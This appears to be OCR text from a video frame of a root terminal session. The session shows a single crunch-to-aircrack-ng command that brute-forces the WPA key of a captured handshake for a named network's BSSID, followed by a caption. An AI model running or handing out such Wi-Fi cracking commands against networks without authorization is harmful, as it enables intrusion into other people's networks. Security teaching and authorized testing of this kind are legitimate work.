 Terminal
Mon Mar 6 10:25
100 %
root@localhost: /home/uday/Downloads
root@localhost: /home/uday/Downloads
uday@localhost: ~/Downloads
┌──(root㉿localhost)-[/home/uday/Downloads]
└─# crunch 8 12 abcd1234 | aircrack-ng --bssid 7C:A9:6B:79:E4:CE -w- handshake_MAXNET_7C-A9-6B-79-E4-CE_2021-05-31T21-14-18.cap
ARE YOU A ONE OR A ZERO